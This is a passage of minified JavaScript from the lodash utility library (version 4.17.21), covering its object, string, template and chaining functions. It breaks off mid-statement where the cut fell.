Aa=Zr((function(t,e){t=kt(t);var n=-1,r=e.length,o=r>2?e[2]:i;for(o&&wo(e[0],e[1],o)&&(r=1);++n<r;)for(var u=e[n],a=Pa(u),s=-1,c=a.length;++s<c;){var l=a[s],f=t[l];(f===i||Vu(f,Pt[l])&&!Ft.call(t,l))&&(t[l]=u[l])}return t})),Oa=Zr((function(t){return t.push(i,to),ke(Ra,i,t)}));function ka(t,e,n){var r=null==t?i:Sr(t,e);return r===i?n:r}function Ca(t,e){return null!=t&&_o(t,e,jr)}var ja=Bi((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=Mt.call(e)),t[e]=n}),es(is)),La=Bi((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=Mt.call(e)),Ft.call(t,e)?t[e].push(n):t[e]=[n]}),co),Ta=Zr(Tr);function Na(t){return Yu(t)?Zn(t):Ir(t)}function Pa(t){return Yu(t)?Zn(t,!0):zr(t)}var Da=Pi((function(t,e,n){Wr(t,e,n)})),Ra=Pi((function(t,e,n,r){Wr(t,e,n,r)})),Fa=ro((function(t,e){var n={};if(null==t)return n;var r=!1;e=Re(e,(function(e){return e=bi(e,t),r||(r=e.length>1),e})),Ti(t,oo(t),n),r&&(n=cr(n,7,eo));for(var i=e.length;i--;)di(n,e[i]);return n}));var Ia=ro((function(t,e){return null==t?{}:function(t,e){return Gr(t,e,(function(e,n){return Ca(t,n)}))}(t,e)}));function za(t,e){if(null==t)return{};var n=Re(oo(t),(function(t){return[t]}));return e=co(e),Gr(t,n,(function(t,n){return e(t,n[0])}))}var Ma=Zi(Na),$a=Zi(Pa);function Va(t){return null==t?[]:tn(t,Na(t))}var Ba=Ii((function(t,e,n){return e=e.toLowerCase(),t+(n?Wa(e):e)}));function Wa(t){return Za(ya(t).toLowerCase())}function Ua(t){return(t=ya(t))&&t.replace(wt,on).replace(ee,"")}var qa=Ii((function(t,e,n){return t+(n?"-":"")+e.toLowerCase()})),Ga=Ii((function(t,e,n){return t+(n?" ":"")+e.toLowerCase()})),Ya=Fi("toLowerCase");var Xa=Ii((function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}));var Ha=Ii((function(t,e,n){return t+(n?" ":"")+Za(e)}));var Ka=Ii((function(t,e,n){return t+(n?" ":"")+e.toUpperCase()})),Za=Fi("toUpperCase");function Ja(t,e,n){return t=ya(t),(e=n?i:e)===i?function(t){return oe.test(t)}(t)?function(t){return t.match(re)||[]}(t):function(t){return t.match(ft)||[]}(t):t.match(e)||[]}var Qa=Zr((function(t,e){try{return ke(t,i,e)}catch(t){return Zu(t)?t:new St(t)}})),ts=ro((function(t,e){return je(e,(function(e){e=zo(e),ur(t,e,Lu(t[e],t))})),t}));function es(t){return function(){return t}}var ns=$i(),rs=$i(!0);function is(t){return t}function os(t){return Fr("function"==typeof t?t:cr(t,1))}var us=Zr((function(t,e){return function(n){return Tr(n,t,e)}})),as=Zr((function(t,e){return function(n){return Tr(t,n,e)}}));function ss(t,e,n){var r=Na(e),i=Er(e,r);null!=n||ea(e)&&(i.length||!r.length)||(n=e,e=t,t=this,i=Er(e,Na(e)));var o=!(ea(n)&&"chain"in n&&!n.chain),u=Ju(t);return je(i,(function(n){var r=e[n];t[n]=r,u&&(t.prototype[n]=function(){var e=this.__chain__;if(o||e){var n=t(this.__wrapped__);return(n.__actions__=Li(this.__actions__)).push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,Fe([this.value()],arguments))})})),t}function cs(){}var ls=Ui(Re),fs=Ui(Te),ds=Ui(Me);function ps(t){return xo(t)?Ye(zo(t)):function(t){return function(e){return Sr(e,t)}}(t)}var hs=Gi(),vs=Gi(!0);function gs(){return[]}function _s(){return!1}var ms=Wi((function(t,e){return t+e}),0),ys=Hi("ceil"),bs=Wi((function(t,e){return t/e}),1),ws=Hi("floor");var xs,Es=Wi((function(t,e){return t*e}),1),Ss=Hi("round"),As=Wi((function(t,e){return t-e}),0);return Vn.after=function(t,e){if("function"!=typeof e)throw new Lt(o);return t=va(t),function(){if(--t<1)return e.apply(this,arguments)}},Vn.ary=Cu,Vn.assign=ba,Vn.assignIn=wa,Vn.assignInWith=xa,Vn.assignWith=Ea,Vn.at=Sa,Vn.before=ju,Vn.bind=Lu,Vn.bindAll=ts,Vn.bindKey=Tu,Vn.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return qu(t)?t:[t]},Vn.chain=pu,Vn.chunk=function(t,e,n){e=(n?wo(t,e,n):e===i)?1:yn(va(e),0);var o=null==t?0:t.length;if(!o||e<1)return[];for(var u=0,a=0,s=r(he(o/e));u<o;)s[a++]=ii(t,u,u+=e);return s},Vn.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,i=[];++e<n;){var o=t[e];o&&(i[r++]=o)}return i},Vn.concat=function(){var t=arguments.length;if(!t)return[];for(var e=r(t-1),n=arguments[0],i=t;i--;)e[i-1]=arguments[i];return Fe(qu(n)?Li(n):[n],mr(e,1))},Vn.cond=function(t){var e=null==t?0:t.length,n=co();return t=e?Re(t,(function(t){if("function"!=typeof t[1])throw new Lt(o);return[n(t[0]),t[1]]})):[],Zr((function(n){for(var r=-1;++r<e;){var i=t[r];if(ke(i[0],this,n))return ke(i[1],this,n)}}))},Vn.conforms=function(t){return function(t){var e=Na(t);return function(n){return lr(n,t,e)}}(cr(t,1))},Vn.constant=es,Vn.countBy=gu,Vn.create=function(t,e){var n=Bn(t);return null==e?n:or(n,e)},Vn.curry=function t(e,n,r){var o=Ji(e,8,i,i,i,i,i,n=r?i:n);return o.placeholder=t.placeholder,o},Vn.curryRight=function t(e,n,r){var o=Ji(e,s,i,i,i,i,i,n=r?i:n);return o.placeholder=t.placeholder,o},Vn.debounce=Nu,Vn.defaults=Aa,Vn.defaultsDeep=Oa,Vn.defer=Pu,Vn.delay=Du,Vn.difference=Vo,Vn.differenceBy=Bo,Vn.differenceWith=Wo,Vn.drop=function(t,e,n){var r=null==t?0:t.length;return r?ii(t,(e=n||e===i?1:va(e))<0?0:e,r):[]},Vn.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?ii(t,0,(e=r-(e=n||e===i?1:va(e)))<0?0:e):[]},Vn.dropRightWhile=function(t,e){return t&&t.length?hi(t,co(e,3),!0,!0):[]},Vn.dropWhile=function(t,e){return t&&t.length?hi(t,co(e,3),!0):[]},Vn.fill=function(t,e,n,r){var o=null==t?0:t.length;return o?(n&&"number"!=typeof n&&wo(t,e,n)&&(n=0,r=o),function(t,e,n,r){var o=t.length;for((n=va(n))<0&&(n=-n>o?0:o+n),(r=r===i||r>o?o:va(r))<0&&(r+=o),r=n>r?0:ga(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},Vn.filter=function(t,e){return(qu(t)?Ne:_r)(t,co(e,3))},Vn.flatMap=function(t,e){return mr(Su(t,e),1)},Vn.flatMapDeep=function(t,e){return mr(Su(t,e),p)},Vn.flatMapDepth=function(t,e,n){return n=n===i?1:va(n),mr(Su(t,e),n)},Vn.flatten=Go,Vn.flattenDeep=function(t){return(null==t?0:t.length)?mr(t,p):[]},Vn.flattenDepth=function(t,e){return(null==t?0:t.length)?mr(t,e=e===i?1:va(e)):[]},Vn.flip=function(t){return Ji(t,512)},Vn.flow=ns,Vn.flowRight=rs,Vn.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var i=t[e];r[i[0]]=i[1]}return r},Vn.functions=function(t){return null==t?[]:Er(t,Na(t))},Vn.functionsIn=function(t){return null==t?[]:Er(t,Pa(t))},Vn.groupBy=wu,Vn.initial=function(t){return(null==t?0:t.length)?ii(t,0,-1):[]},Vn.intersection=Xo,Vn.intersectionBy=Ho,Vn.intersectionWith=Ko,Vn.invert=ja,Vn.invertBy=La,Vn.invokeMap=xu,Vn.iteratee=os,Vn.keyBy=Eu,Vn.keys=Na,Vn.keysIn=Pa,Vn.map=Su,Vn.mapKeys=function(t,e){var n={};return e=co(e,3),wr(t,(function(t,r,i){ur(n,e(t,r,i),t)})),n},Vn.mapValues=function(t,e){var n={};return e=co(e,3),wr(t,(function(t,r,i){ur(n,r,e(t,r,i))})),n},Vn.matches=function(t){return Vr(cr(t,1))},Vn.matchesProperty=function(t,e){return Br(t,cr(e,1))},Vn.memoize=Ru,Vn.merge=Da,Vn.mergeWith=Ra,Vn.method=us,Vn.methodOf=as,Vn.mixin=ss,Vn.negate=Fu,Vn.nthArg=function(t){return t=va(t),Zr((function(e){return Ur(e,t)}))},Vn.omit=Fa,Vn.omitBy=function(t,e){return za(t,Fu(co(e)))},Vn.once=function(t){return ju(2,t)},Vn.orderBy=function(t,e,n,r){return null==t?[]:(qu(e)||(e=null==e?[]:[e]),qu(n=r?i:n)||(n=null==n?[]:[n]),qr(t,e,n))},Vn.over=ls,Vn.overArgs=Iu,Vn.overEvery=fs,Vn.overSome=ds,Vn.partial=zu,Vn.partialRight=Mu,Vn.partition=Au,Vn.pick=Ia,Vn.pickBy=za,Vn.property=ps,Vn.propertyOf=function(t){return function(e){return null==t?i:Sr(t,e)}},Vn.pull=Jo,Vn.pullAll=Qo,Vn.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?Yr(t,e,co(n,2)):t},Vn.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?Yr(t,e,i,n):t},Vn.pullAt=tu,Vn.range=hs,Vn.rangeRight=vs,Vn.rearg=$u,Vn.reject=function(t,e){return(qu(t)?Ne:_r)(t,Fu(co(e,3)))},Vn.remove=function(t,e){var n=[];if(!t||!t.length)return n;var r=-1,i=[],o=t.length;for(e=co(e,3);++r<o;){var u=t[r];e(u,r,t)&&(n.push(u),i.push(r))}return Xr(t,i),n},Vn.rest=function(t,e){if("function"!=typeof t)throw new Lt(o);return Zr(t,e=e===i?e:va(e))},Vn.reverse=eu,Vn.sampleSize=function(t,e,n){return e=(n?wo(t,e,n):e===i)?1:va(e),(qu(t)?Qn:Qr)(t,e)},Vn.set=function(t,e,n){return null==t?t:ti(t,e,n)},Vn.setWith=function(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:ti(t,e,n,r)},Vn.shuffle=function(t){return(qu(t)?tr:ri)(t)},Vn.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&wo(t,e,n)?(e=0,n=r):(e=null==e?0:va(e),n=n===i?r:va(n)),ii(t,e,n)):[]},Vn.sortBy=Ou,Vn.sortedUniq=function(t){return t&&t.length?si(t):[]},Vn.sortedUniqBy=function(t,e){return t&&t.length?si(t,co(e,2)):[]},Vn.split=function(t,e,n){return n&&"number"!=typeof n&&wo(t,e,n)&&(e=n=i),(n=n===i?g:n>>>0)?(t=ya(t))&&("string"==typeof e||null!=e&&!ua(e))&&!(e=li(e))&&sn(t)?xi(vn(t),0,n):t.split(e,n):[]},Vn.spread=function(t,e){if("function"!=typeof t)throw new Lt(o);return e=null==e?0:yn(va(e),0),Zr((function(n){var r=n[e],i=xi(n,0,e);return r&&Fe(i,r),ke(t,this,i)}))},Vn.tail=function(t){var e=null==t?0:t.length;return e?ii(t,1,e):[]},Vn.take=function(t,e,n){return t&&t.length?ii(t,0,(e=n||e===i?1:va(e))<0?0:e):[]},Vn.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?ii(t,(e=r-(e=n||e===i?1:va(e)))<0?0:e,r):[]},Vn.takeRightWhile=function(t,e){return t&&t.length?hi(t,co(e,3),!1,!0):[]},Vn.takeWhile=function(t,e){return t&&t.length?hi(t,co(e,3)):[]},Vn.tap=function(t,e){return e(t),t},Vn.throttle=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new Lt(o);return ea(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),Nu(t,e,{leading:r,maxWait:e,trailing:i})},Vn.thru=hu,Vn.toArray=pa,Vn.toPairs=Ma,Vn.toPairsIn=$a,Vn.toPath=function(t){return qu(t)?Re(t,zo):ca(t)?[t]:Li(Io(ya(t)))},Vn.toPlainObject=ma,Vn.transform=function(t,e,n){var r=qu(t),i=r||Hu(t)||la(t);if(e=co(e,4),null==n){var o=t&&t.constructor;n=i?r?new o:[]:ea(t)&&Ju(o)?Bn(Yt(t)):{}}return(i?je:wr)(t,(function(t,r,i){return e(n,t,r,i)})),n},Vn.unary=function(t){return Cu(t,1)},Vn.union=nu,Vn.unionBy=ru,Vn.unionWith=iu,Vn.uniq=function(t){return t&&t.length?fi(t):[]},Vn.uniqBy=function(t,e){return t&&t.length?fi(t,co(e,2)):[]},Vn.uniqWith=function(t,e){return e="function"==typeof e?e:i,t&&t.length?fi(t,i,e):[]},Vn.unset=function(t,e){return null==t||di(t,e)},Vn.unzip=ou,Vn.unzipWith=uu,Vn.update=function(t,e,n){return null==t?t:pi(t,e,yi(n))},Vn.updateWith=function(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:pi(t,e,yi(n),r)},Vn.values=Va,Vn.valuesIn=function(t){return null==t?[]:tn(t,Pa(t))},Vn.without=au,Vn.words=Ja,Vn.wrap=function(t,e){return zu(yi(e),t)},Vn.xor=su,Vn.xorBy=cu,Vn.xorWith=lu,Vn.zip=fu,Vn.zipObject=function(t,e){return _i(t||[],e||[],nr)},Vn.zipObjectDeep=function(t,e){return _i(t||[],e||[],ti)},Vn.zipWith=du,Vn.entries=Ma,Vn.entriesIn=$a,Vn.extend=wa,Vn.extendWith=xa,ss(Vn,Vn),Vn.add=ms,Vn.attempt=Qa,Vn.camelCase=Ba,Vn.capitalize=Wa,Vn.ceil=ys,Vn.clamp=function(t,e,n){return n===i&&(n=e,e=i),n!==i&&(n=(n=_a(n))==n?n:0),e!==i&&(e=(e=_a(e))==e?e:0),sr(_a(t),e,n)},Vn.clone=function(t){return cr(t,4)},Vn.cloneDeep=function(t){return cr(t,5)},Vn.cloneDeepWith=function(t,e){return cr(t,5,e="function"==typeof e?e:i)},Vn.cloneWith=function(t,e){return cr(t,4,e="function"==typeof e?e:i)},Vn.conformsTo=function(t,e){return null==e||lr(t,e,Na(e))},Vn.deburr=Ua,Vn.defaultTo=function(t,e){return null==t||t!=t?e:t},Vn.divide=bs,Vn.endsWith=function(t,e,n){t=ya(t),e=li(e);var r=t.length,o=n=n===i?r:sr(va(n),0,r);return(n-=e.length)>=0&&t.slice(n,o)==e},Vn.eq=Vu,Vn.escape=function(t){return(t=ya(t))&&Z.test(t)?t.replace(H,un):t},Vn.escapeRegExp=function(t){return(t=ya(t))&&ot.test(t)?t.replace(it,"\\$&"):t},Vn.every=function(t,e,n){var r=qu(t)?Te:vr;return n&&wo(t,e,n)&&(e=i),r(t,co(e,3))},Vn.find=_u,Vn.findIndex=Uo,Vn.findKey=function(t,e){return Ve(t,co(e,3),wr)},Vn.findLast=mu,Vn.findLastIndex=qo,Vn.findLastKey=function(t,e){return Ve(t,co(e,3),xr)},Vn.floor=ws,Vn.forEach=yu,Vn.forEachRight=bu,Vn.forIn=function(t,e){return null==t?t:yr(t,co(e,3),Pa)},Vn.forInRight=function(t,e){return null==t?t:br(t,co(e,3),Pa)},Vn.forOwn=function(t,e){return t&&wr(t,co(e,3))},Vn.forOwnRight=function(t,e){return t&&xr(t,co(e,3))},Vn.get=ka,Vn.gt=Bu,Vn.gte=Wu,Vn.has=function(t,e){return null!=t&&_o(t,e,Cr)},Vn.hasIn=Ca,Vn.head=Yo,Vn.identity=is,Vn.includes=function(t,e,n,r){t=Yu(t)?t:Va(t),n=n&&!r?va(n):0;var i=t.length;return n<0&&(n=yn(i+n,0)),sa(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&We(t,e,n)>-1},Vn.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:va(n);return i<0&&(i=yn(r+i,0)),We(t,e,i)},Vn.inRange=function(t,e,n){return e=ha(e),n===i?(n=e,e=0):n=ha(n),function(t,e,n){return t>=bn(e,n)&&t<yn(e,n)}(t=_a(t),e,n)},Vn.invoke=Ta,Vn.isArguments=Uu,Vn.isArray=qu,Vn.isArrayBuffer=Gu,Vn.isArrayLike=Yu,Vn.isArrayLikeObject=Xu,Vn.isBoolean=function(t){return!0===t||!1===t||na(t)&&Or(t)==b},Vn.isBuffer=Hu,Vn.isDate=Ku,Vn.isElement=function(t){return na(t)&&1===t.nodeType&&!oa(t)},Vn.isEmpty=function(t){if(null==t)return!0;if(Yu(t)&&(qu(t)||"string"==typeof t||"function"==typeof t.splice||Hu(t)||la(t)||Uu(t)))return!t.length;var e=go(t);if(e==A||e==L)return!t.size;if(Ao(t))return!Ir(t).length;for(var n in t)if(Ft.call(t,n))return!1;return!0},Vn.isEqual=function(t,e){return Pr(t,e)},Vn.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:i)?n(t,e):i;return r===i?Pr(t,e,i,n):!!r},Vn.isError=Zu,Vn.isFinite=function(t){return"number"==typeof t&&be(t)},Vn.isFunction=Ju,Vn.isInteger=Qu,Vn.isLength=ta,Vn.isMap=ra,Vn.isMatch=function(t,e){return t===e||Dr(t,e,fo(e))},Vn.isMatchWith=function(t,e,n){return n="function"==typeof n?n:i,Dr(t,e,fo(e),n)},Vn.isNaN=function(t){return ia(t)&&t!=+t},Vn.isNative=function(t){if(So(t))throw new St("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Rr(t)},Vn.isNil=function(t){return null==t},Vn.isNull=function(t){return null===t},Vn.isNumber=ia,Vn.isObject=ea,Vn.isObjectLike=na,Vn.isPlainObject=oa,Vn.isRegExp=ua,Vn.isSafeInteger=function(t){return Qu(t)&&t>=-9007199254740991&&t<=h},Vn.isSet=aa,Vn.isString=sa,Vn.isSymbol=ca,Vn.isTypedArray=la,Vn.isUndefined=function(t){return t===i},Vn.isWeakMap=function(t){return na(t)&&go(t)==P},Vn.isWeakSet=function(t){return na(t)&&"[object WeakSet]"==Or(t)},Vn.join=function(t,e){return null==t?"":$e.call(t,e)},Vn.kebabCase=qa,Vn.last=Zo,Vn.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r;return n!==i&&(o=(o=va(n))<0?yn(r+o,0):bn(o,r-1)),e==e?function(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}(t,e,o):Be(t,qe,o,!0)},Vn.lowerCase=Ga,Vn.lowerFirst=Ya,Vn.lt=fa,Vn.lte=da,Vn.max=function(t){return t&&t.length?gr(t,is,kr):i},Vn.maxBy=function(t,e){return t&&t.length?gr(t,co(e,2),kr):i},Vn.mean=function(t){return Ge(t,is)},Vn.meanBy=function(t,e){return Ge(t,co(e,2))},Vn.min=function(t){return t&&t.length?gr(t,is,Mr):i},Vn.minBy=function(t,e){return t&&t.length?gr(t,co(e,2),Mr):i},Vn.stubArray=gs,Vn.stubFalse=_s,Vn.stubObject=function(){return{}},Vn.stubString=function(){return""},Vn.stubTrue=function(){return!0},Vn.multiply=Es,Vn.nth=function(t,e){return t&&t.length?Ur(t,va(e)):i},Vn.noConflict=function(){return ve._===this&&(ve._=Vt),this},Vn.noop=cs,Vn.now=ku,Vn.pad=function(t,e,n){t=ya(t);var r=(e=va(e))?hn(t):0;if(!e||r>=e)return t;var i=(e-r)/2;return qi(ge(i),n)+t+qi(he(i),n)},Vn.padEnd=function(t,e,n){t=ya(t);var r=(e=va(e))?hn(t):0;return e&&r<e?t+qi(e-r,n):t},Vn.padStart=function(t,e,n){t=ya(t);var r=(e=va(e))?hn(t):0;return e&&r<e?qi(e-r,n)+t:t},Vn.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),xn(ya(t).replace(ut,""),e||0)},Vn.random=function(t,e,n){if(n&&"boolean"!=typeof n&&wo(t,e,n)&&(e=n=i),n===i&&("boolean"==typeof e?(n=e,e=i):"boolean"==typeof t&&(n=t,t=i)),t===i&&e===i?(t=0,e=1):(t=ha(t),e===i?(e=t,t=0):e=ha(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var o=En();return bn(t+o*(e-t+fe("1e-"+((o+"").length-1))),e)}return Hr(t,e)},Vn.reduce=function(t,e,n){var r=qu(t)?Ie:He,i=arguments.length<3;return r(t,co(e,4),n,i,pr)},Vn.reduceRight=function(t,e,n){var r=qu(t)?ze:He,i=arguments.length<3;return r(t,co(e,4),n,i,hr)},Vn.repeat=function(t,e,n){return e=(n?wo(t,e,n):e===i)?1:va(e),Kr(ya(t),e)},Vn.replace=function(){var t=arguments,e=ya(t[0]);return t.length<3?e:e.replace(t[1],t[2])},Vn.result=function(t,e,n){var r=-1,o=(e=bi(e,t)).length;for(o||(o=1,t=i);++r<o;){var u=null==t?i:t[zo(e[r])];u===i&&(r=o,u=n),t=Ju(u)?u.call(t):u}return t},Vn.round=Ss,Vn.runInContext=t,Vn.sample=function(t){return(qu(t)?Jn:Jr)(t)},Vn.size=function(t){if(null==t)return 0;if(Yu(t))return sa(t)?hn(t):t.length;var e=go(t);return e==A||e==L?t.size:Ir(t).length},Vn.snakeCase=Xa,Vn.some=function(t,e,n){var r=qu(t)?Me:oi;return n&&wo(t,e,n)&&(e=i),r(t,co(e,3))},Vn.sortedIndex=function(t,e){return ui(t,e)},Vn.sortedIndexBy=function(t,e,n){return ai(t,e,co(n,2))},Vn.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=ui(t,e);if(r<n&&Vu(t[r],e))return r}return-1},Vn.sortedLastIndex=function(t,e){return ui(t,e,!0)},Vn.sortedLastIndexBy=function(t,e,n){return ai(t,e,co(n,2),!0)},Vn.sortedLastIndexOf=function(t,e){if(null==t?0:t.length){var n=ui(t,e,!0)-1;if(Vu(t[n],e))return n}return-1},Vn.startCase=Ha,Vn.startsWith=function(t,e,n){return t=ya(t),n=null==n?0:sr(va(n),0,t.length),e=li(e),t.slice(n,n+e.length)==e},Vn.subtract=As,Vn.sum=function(t){return t&&t.length?Ke(t,is):0},Vn.sumBy=function(t,e){return t&&t.length?Ke(t,co(e,2)):0},Vn.template=function(t,e,n){var r=Vn.templateSettings;n&&wo(t,e,n)&&(e=i),t=ya(t),e=xa({},e,r,Qi);var o,u,a=xa({},e.imports,r.imports,Qi),s=Na(a),c=tn(a,s),l=0,f=e.interpolate||xt,d="__p += '",p=Ct((e.escape||xt).source+"|"+f.source+"|"+(f===tt?ht:xt).source+"|"+(e.evaluate||xt).source+"|$","g"),h="//# sourceURL="+(Ft.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ae+"]")+"\n";t.replace(p,(function(e,n,r,i,a,s){return r||(r=i),d+=t.slice(l,s).replace(Et,an),n&&(o=!0,d+="' +\n__e("+n+") +\n'"),a&&(u=!0,d+="';\n"+a+";\n__p += '"),r&&(d+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),l=s+e.length,e})),d+="';\n";var v=Ft.call(e,"variable")&&e.variable;if(v){if(dt.test(v))throw new St("Invalid `variable` option passed into `_.template`")}else d="with (obj) {\n"+d+"\n}\n";d=(u?d.replace(q,""):d).replace(G,"$1").replace(Y,"$1;"),d="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(u?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+d+"return __p\n}";var g=Qa((function(){return At(s,h+"return "+d).apply(i,c)}));if(g.source=d,Zu(g))throw g;return g},Vn.times=function(t,e){if((t=va(t))<1||t>h)return[];var n=g,r=bn(t,g);e=co(e),t-=g;for(var i=Ze(r,e);++n<t;)e(n);return i},Vn.toFinite=ha,Vn.toInteger=va,Vn.toLength=ga,Vn.toLower=function(t){return ya(t).toLowerCase()},Vn.toNumber=_a,Vn.toSafeInteger=function(t){return t?sr(va(t),-9007199254740991,h):0===t?t:0},Vn.toString=ya,Vn.toUpper=function(t){return ya(t).toUpperCase()},Vn.trim=function(t,e,n){if((t=ya(t))&&(n||e===i))return Je(t);if(!t||!(e=li(e)))return t;var r=vn(t),o=vn(e);return xi(r,nn(r,o),rn(r,o)+1).join("")},Vn.trimEnd=function(t,e,n){if((t=ya(t))&&(n||e===i))return t.slice(0,gn(t)+1);if(!t||!(e=li(e)))return t;var r=vn(t);return xi(r,0,rn(r,vn(e))+1).join("")},Vn.trimStart=function(t,e,n){if((t=ya(t))&&(n||e===i))return t.replace(ut,"");if(!t||!(e=li(e)))return t;var r=vn(t);return xi(r,nn(r,vn(e))).join("")},Vn.truncate=function(t,e){var n=30,r="...";if(ea(e)){var o="separator"in e?e.separator:o;n="length"in e?va(e.length):n,r="omission"in e?li(e.omission):r}var u=(t=ya(t)).length;if(sn(t)){var a=vn(t);u=a.length}if(n>=u)return t;var s=n-hn(r);if(s<1)return r;var c=a?xi(a,0,s).join(""):t.slice(0,s);if(o===i)return c+r;if(a&&(s+=c.length-s),ua(o)){if(t.slice(s).search(o)){var l,f=c;for(o.global||(o=Ct(o.source,ya(vt.exec(o))+"g")),o.lastIndex=0;l=o.exec(f);)var d=l.index;c=c.slice(0,d===i?s:d)}}else if(t.indexOf(li(o),s)!=s){var p=c.lastIndexOf(o);p>-1&&(c=c.slice(0,p))}return c+r},Vn.unescape=function(t){return(t=ya(t))&&K.test(t)?t.replace(X,_n):t},Vn.uniqueId=function(t){var e=++It;return ya(t)+e},Vn.upperCase=Ka,Vn.upperFirst=Za,Vn.each=yu,Vn.eachRight=bu,Vn.first=Yo,ss(Vn,(xs={},wr(Vn,(function(t,e){Ft.call(Vn.prototype,e)||(xs[e]=t)})),xs),{chain:!1}),Vn.VERSION="4.17.21",je(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){Vn[t].placeholder=Vn})),je(["drop","take"],(function(t,e){qn.prototype[t]=function(n){n=n===i?1:yn(va(n),0);var r=this.__filtered__&&!e?new qn(this):this.clone();return r.__filtered__?r.__takeCount__=bn(n,r.__takeCount__):r.__views__.push({size:bn(n,g),type:t+(r.__dir__<0?"Right":"")}),r},qn.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}})),je(["filter","map","takeWhile"],(function(t,e){var n=e+1,r=1==n||3==n;qn.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:co(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}})),je(["head","last"],(function(t,e){var n="take"+(e?"Right":"");qn.prototype[t]=function(){return this[n](1).value()[0]}})),je(["initial","tail"],(function(t,e){var n="drop"+(e?"":"Right");qn.prototype[t]=function(){return this.__filtered__?new qn(this):this[n](1)}})),qn.prototype.compact=function(){return this.filter(is)},qn.prototype.find=function(t){return this.filter(t).head()},qn.prototype.findLast=function(t){return this.reverse().find(t)},qn.prototype.invokeMap=Zr((function(t,e){return"function"==typeof t?new qn(this):this.map((function(n){return Tr(n,t,e)}))})),qn.prototype.reject=function(t){return this.filter(Fu(co(t)))},qn.prototype.slice=function(t,e){t=va(t);var n=this;return n.__filtered__&&(t>0||e<0)?new qn(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==i&&(n=(e=va(e))<0?n.dropRight(-e):n.take(e-t)),n)},qn.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},qn.prototype.toArray=function(){return this.take(g)},wr(qn.prototype,(function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),o=Vn[r?"take"+("last"==e?"Right":""):e],u=r||/^find/.test(e);o&&(Vn.prototype[e]=function(){var e=this.__wrapped__,a=r?[1]:arguments,s=e instanceof qn,c=a[0],l=s||qu(e),f=function(t){var e=o.apply(Vn,Fe([t],a));return r&&d?e[0]:e};l&&n&&"function"==typeof c&&1!=c.length&&(s=l=!1);var d=this.__chain__,p=!!this.__actions__.length,h=u&&!d,v=s&&!p;if(!u&&l){e=v?e:new qn(this);var g=t.apply(e,a);return g.__actions__.push({func:hu,args:[f],thisArg:i}),new Un(g,d)}return h&&v?t.apply(this,a):(g=this.thru(f),h?r?g.value()[0]:g.value():g)})})),je(["pop","push","shift","sort","splice","unshift"],(function(t){var e=Tt[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);Vn.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return e.apply(qu(i)?i:[],t)}return this[n]((function(n){return e.apply(qu(n)?n:[],t)}))}})),wr(qn.prototype,(function(t,e){var n=Vn[e];if(n){var r=n.name+"";Ft.call(Nn,r)||(Nn[r]=[]),Nn[r].push({name:e,func:n})}})),Nn[Vi(i,2).name]=[{name:"wrapper",func:i}],qn.prototype.clone=function(){var t=new qn(this.__wrapped__);return t.__actions__=Li(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=Li(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=Li(this.__views__),t},qn.prototype.reverse=function(){if(this.__filtered__){var t=new qn(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},qn.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=qu(t),r=e<0,i=n?t.length:0,o=function(t,e,n){var r=-1,i=n.length;for(;++r<i;){var o=n[r],u=o.size;switch(o.type){case"drop":t+=u;break;case"dropRight":e-=u;break;case"take":e=bn(e,t+u);break;case"takeRight":t=yn(t,e-u)}}return{start:t,end:e}}(0,i,this.__views__),u=o.start,a=o.end,s=a-u,c=r?a:u-1,l=this.__iteratees__,f=l.length,d=0,p=bn(s,this.__takeCount__);if(!n||!r&&i==s&&p==s)return vi(t,this.__actions__);var h=[];t:for(;s--&&d<p;){for(var v=-1,g=t[c+=e];++v<f;){var _=l[v],m=_.iteratee,y=_.type,b=m(g);if(2==y)g=b;else if(!b){if(1==y)continue t;break t}}h[d++]=g}return 